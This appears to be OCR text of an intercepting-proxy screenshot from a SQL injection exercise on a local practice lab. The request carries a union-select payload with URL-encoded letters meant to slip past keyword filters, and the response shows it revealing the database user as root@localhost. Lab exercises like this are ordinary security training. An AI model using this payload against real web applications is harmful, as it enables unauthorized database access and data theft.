 Request
Raw Params Headers Hex
POST /06/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.0.115
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://192.168.0.115
Connection: close
Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
Upgrade-Insecure-Requests: 1
id=-1 u%6eion s%65lect 1,user()&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
892
893 <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="t
894 data-content="变量类型为数字">
895 点一下提示~
896 </a>
897
898 </div>
899 <div class="page-content">
900
901
902 <div id="sqli_main">
903 <p class="sqli_title">select your userid?</p>
904 <form class="sqli_id_form" method="post">
905 <select name="id">
906 <option value="">---</option>
907 <option value="1">1</option>
908 <option value="2">2</option>
909 <option value="3">3</option>
910 <option value="4">4</option>
911 <option value="5">5</option>
912 <option value="6">6</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="submit" value="查询" />
915 </form>
916 <p class='notice'>hello,1 <br />your email is: root@localhost</p> </div>
917
918
919
920
921 </div><!-- /.page-content -->
922 </div>
923 </div><!-- /.main-content -->